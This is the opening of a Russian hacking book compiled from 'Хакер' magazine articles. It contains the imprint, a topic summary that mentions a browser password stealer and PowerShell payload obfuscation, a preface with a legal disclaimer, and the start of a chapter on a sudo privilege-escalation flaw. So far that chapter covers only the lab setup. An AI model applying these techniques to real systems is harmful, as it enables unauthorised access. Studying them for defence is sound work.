





Санкт-Петербург «БХВ-Петербург» 2020

#### УДК 004 ББК 32.973 **B40**

В40 Взлом. Приемы, трюки и секреты хакеров. — СПб.: БХВ-Петербург, 2020. — 192 с.: ил. — (Библиотека журнала «Хакер»)

ISBN 978-5-9775-6633-9

В сборнике избранных статей из журнала «Хакер» описана технология поиска и эксплуатации уязвимостей, детектирования «песочниц» и антиотладки, управления процессами в ОС семейства Microsoft Windows и их маскировки. Рассказывается о способах обмена данными между вредоносными программами и управляюшим сервером. Даны конкретные примеры написания драйвера режима ядра Windows, перехвата управления приложениями через WinAPI, создания стилера для получения паролей из браузеров Chrome и Firefox. Описаны приемы обфускации кода PowerShell. Отдельные разделы посвящены взлому iPhone и Apple Watch.

Для читателей, интересующихся информационной безопасностью

УДК 004 **ББК 32.973** 

#### Группа подготовки издания:

Руководитель проекта Зав. редакцией Компьютерная верстка Дизайн обложки

Павел Шалин Екатерина Сависте Ольги Сергиенко Карины Соловьевой

Подписано в печать 04.06.20. Формат  $70\times100^{1}/_{16}$ . Печать офсетная. Усл. печ. л. 15.48. Тираж 800 экз. Заказ № 5776. "БХВ-Петербург", 191036, Санкт-Петербург, Гончарная ул., 20.

Отпечатано в ОАО «Можайский полиграфический комбинат».<br>143200, Россия, г. Можайск, ул. Мира, 93. www.oaompk.ru, тел.: (495) 745-84-28, (49638) 20-685

ISBN 978-5-9775-6633-9 © ИП Югай А.О., 2020

© Оформление. ООО "БХВ-Петербург", ООО "БХВ", 2020

# Содержание







### 10. Как сделать свой драйвер режима ядра Windows



### 11. Маскируем запуск процессов при помощи Process Doppelgänging



### 12. Фаззинг: автоматизируем поиск уязвимостей в программах



### 13. Обфускация PowerShell. Как спрятать полезную нагрузку



 $\Box$  5 —  $\Box$ 



# Вместо предисловия

Ты держишь в руках необычную книгу. Это не традиционный самоучитель или справочник по информационной безопасности и не скучная энциклопедия, включающая в себя информацию, которую без особого труда можно отыскать в Интернете. Перед тобой - сборник тщательно отобранных, самых интересных, лучших публикаций из легендарного журнала «Хакер», объединенных общей темой: «взлом».

В этой книге почти нет теории, посвященной архитектуре операционных систем и приложений. Ты не найдешь здесь долгих описаний принципов работы программ, устройства драйверов и баз данных. Под этой обложкой собраны только практические приемы взлома, описанные настоящими профессионалами и многократно испытанные в деле. Никакой «воды», только полезная информация. Это и есть самое настоящее искусство хакерства в его истинном, концентрированном виде.

Всякий раз, когда в Интернете или традиционных СМИ я вижу новостные заголовки из разряда «Хакеры организовали очередную вирусную атаку» или «База данных интернет-магазина была похищена хакерами», мне нестерпимо хочется отыскать написавшего это журналиста и стукнуть его по голове чем-нибудь тяжелым. Работая редактором, я безжалостно вымарываю подобные строки из поступавших в издательство материалов. «Почему ты с таким упорством защищаешь хакеров?» — недоумевают коллеги. «Потому что они ни в чем не виноваты», - всякий раз отвечаю я.

Истинное происхождение термина «хакер» сейчас, наверное, установить уже невозможно: предполагается, что оно зародилось в кампусах и аудиториях Массачусетского технологического университета еще в 60-х годах прошлого столетия. Бытует мнение, что словечко попало в обиход компьютерщиков из жаргона хиппи, где глагол «to hack» означал отнюдь не «взламывать», как это считается сейчас, а «соображать», «врубаться». Собственно, в 70-х «хакерами» как раз и называли тех, кто «врубается» в принципы работы компьютеров, глубоко понимает происходящие в них процессы, то есть высококвалифицированных IT-специалистов, программистов, разработчиков. Хакеры - это прежде всего исследователи, настоящие ученые из мира высоких технологий, те самые косматые парни в очках, сквозь толстые стекла которых можно поджигать муравьев. Впрочем, довольно часто среди них встречаются и девчонки.

Настоящие хакеры никогда не взламывали чужие приложения или серверы ради наживы и уж тем более не совершали преступлений - разве что порой использова $\Box$  8  $\Box$ 

ли свои знания для организации безобидных розыгрышей. Порой хакеры использовали собственные умения в личных целях, но все равно старались не наносить комльютерным системам и их пользователям серьезного вреда. По большому счету,<br>хакерами можно смело назвать Стива Возняка и Билла Гейтса, Линуса Торвальдса и Ричарда Столлмана. Даже создатель первой в истории человечества электронновычислительной машины Конрад Цузе был своего рода хакером, хотя в его времена такого понятия не существовало вовсе.

Сегодня расхожее слово «хакер», некогда обозначавшее просто высококлассного компьютерного специалиста, оказалось затерто до дыр не разбирающимися в вопросе журналистами, которые низвели IT-профессионалов до уровня компьютерных преступников и киберзлодеев. Масла в огонь подлили многочисленные онлайновые и не очень издания, благодаря стараниям которых ныне хакером себя мнит любой школьник, скачавший откуда-нибудь подборку «программ для взлома Интернета».

В мире существует множество IT-специалистов, которых можно назвать настоящими профессионалами своего дела. Это системные администраторы, поддерживающие целые кластеры серверов, это программисты, пишущие сложный код, это эксперты по информационной безопасности, архитекторы операционных систем и, конечно, вирусные аналитики, исследующие опасные угрозы. И все они - немножко хакеры. Вот почему я отношусь к людям, которые заслужили право именоваться именно так, с большим и искренним уважением, ведь хакер - это звучит гордо.

Авторы собранных в этой книге статей - настоящие этичные хакеры в том самом, хорошем смысле этого слова. Это истинные профессионалы, неутомимые исследователи, опытнейшие эксперты в сфере защиты информации и поиска уязвимостей. Сегодня они делятся своими знаниями и опытом с тобой, читатель.

В журнале «Хакер» царит своя неповторимая атмосфера. Во-первых, здесь принято общаться с читателем на «ты». Во-вторых, на страницах журнала допустим компьютерный сленг, а манеру изложения в статьях можно назвать ироничной и шутливой. Все эти добрые традиции в полной мере распространилась и на книгу. Потому не удивляйся, встретив на страницах издания слово «фича» вместо «функциональная особенность приложения» или «пофиксить» вместо «исправить выявленную ошибку в коде». У нас так заведено.

Поскольку тема этой книги весьма специфичная, мы не можем не опубликовать в предисловии несколько важных предупреждений. Вот они:

#### ВНИМАНИЕ!

Вся приведенная на страницах этой книги информация, код и примеры публикуются исключительно в ознакомительных целях. Ни издательство «БХВ», ни редакция журнала «Хакер», ни авторы не несут никакой ответственности за любые последствия использования информации, полученной в результате прочтения книги, а также за любой возможный вред, причиненный информацией из этого издания.

Помните, что несанкционированный доступ к компьютерным системам и распространение вредоносного ПО преследуются по закону. Все рассмотренные в книге методы

представлены в ознакомительных целях. Каким-либо образом используя представленную в книге информацию, вы действуете исключительно на собственный страх и риск.

Искренне надеюсь, что ты, дорогой читатель, прекрасно понимаешь, что любые знания подразумевают ответственность. С использованием одной и той же ядерной реакции можно построить атомную электростанцию, которая согреет миллионы людей, а можно соорудить бомбу, способную уничтожить их. Уверен, ты сделаешь правильный выбор и используешь обретенные благодаря этой книге знания во благо - для борьбы с компьютерными угрозами, повышения информационной безопасности и выявления уязвимостей, которые можно и нужно закрыть. Ну а я, составитель этого сборника, и авторы опубликованных в нем статей будем рады видеть тебя среди постоянных читателей журнала «Хакер». До встречи!

> Валентин Холмогоров, редактор рубрики «Взлом» журнала «Хакер» **http://xakep.ru**

**http://holmogorov.ru** 



# 1. Повышаем привилегии до суперпользователя через уязвимость в sudo

### Иван aLLy Комиссаров

Команда sudo в UNIX и Linux позволяет обычному пользователю выполнять команды от имени других пользователей, в частности от root. Ребята из Qualys нашли в sudo уязвимость типа LPE, которая дает атакующему возможность повысить привилегии в системе. Посмотрим, как это работает.

Уязвимость затрагивает все версии sudo, начиная 1.8.6р7 и заканчивая 1.8.20р2, а связана ошибка с неверной логикой обработки результатов /proc/[pid]/stat в функции get process ttyname(). Используя специально сформированные символические ссылки, злоумышленник может вызвать команду sudo и подменить в ее контексте пользовательский терминал симлинком на нужный файл. Таким образом, он может переписать содержимое этого файла результатом работы выполняемой через sudo команды.

## Подготовка

Начнем с выбора операционной системы. Я буду использовать CentOS 7 в качестве гостевой ОС, поэтому все мои манипуляции будут актуальны именно для этой версии системы. Запускать ОС через Docker я не советую — SELinux в нем работает не так же, как в полноценном дистрибутиве. Лучше использовать VMware или VirtualBox.

Чтобы протестировать уязвимость, нам понадобятся три условия:

- 1. Обычный пользователь с sudo-привилегиями выполнения какой-нибудь программы.
- 2. Активированный SELinux (Security Enhanced Linux).
- 3. Сам бинарник sudo должен быть собран с поддержкой SELinux (поддержка sudo -r role).

Разберемся с каждым пунктом.

Для начала создадим юзера attacker. Я уже сделал это на этапе установки системы, но если тебе по каким-то причинам такой вариант не подходит, то это можно провернуть следующей командой в консоли:

```
useradd -d /home/attacker -s /bin/bash -p $ (echo verysecretpass | openssl
passwd -1 -stdin) attacker
```
Теперь делегируем новоиспеченному юзеру возможность выполнять какую-нибудь команду от суперпользователя. Не буду далеко отходить от репорта Qualys и для демонстрации уязвимости использую бинарник sum (https://www.opennet.ru/ man.shtml?topic=sum&category=1&russian=0), который занимается подсчетом контрольной суммы указанного файла. Для этого можно воспользоваться командой visudo MJW Же Просто добавить строчку attacker ALL=(ALL) NOPASSWD: /usr/bin/sum в файл /etc/sudoers (рис. 1.1).

В CentOS 7 SELinux включен и прекрасно работает из коробки, поэтому никаких дополнительных действий второй и третий пункты от нас не потребуют. Проверить текущий статус подсистемы можно командой sestatus (рис. 1.2).



Рис. 1.1. Добавление пользователю прав на выполнение команды через sudo

| CentOS7 - VMware Workstation 12 Player                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Player •      • 中国口图                                                                                                    |                                                                                                    |  |  |  |
| -bash-4.2# sestatus<br>SELinux status:<br>SELinuxis mount:<br>SELimux root directoru:<br>Loaded policy name:<br>Current mode:<br>Mode from config file:<br>Policy MLS status:<br>Policy deny unknown status:<br>Max kernel policy version:<br>$-bash-4.2*$ | enabled<br>/sus/fs/selinux<br>/etc/selinux<br>targeted<br>enforcing<br>enforcing<br>enabled<br>allowed<br>-28 |  |  |  |

Рис. 1.2. SELinux работает в CentOS из коробки

